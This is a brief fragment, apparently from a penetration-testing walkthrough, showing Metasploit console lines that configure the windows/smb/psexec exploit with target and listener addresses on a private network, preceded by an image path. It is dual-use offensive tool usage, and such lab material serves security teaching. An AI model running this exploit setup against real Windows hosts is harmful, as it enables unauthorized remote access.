 msf6 exploit(windows/smb/psexec) > set RHOSTS 192.168.1.104
RHOSTS ⇒ 192.168.1.104
msf6 exploit(windows/smb/psexec) > set LHOST 192.168.1.100
LHOST ⇒ 192.168.1.100
msf6 exploit(windows/smb/psexec) >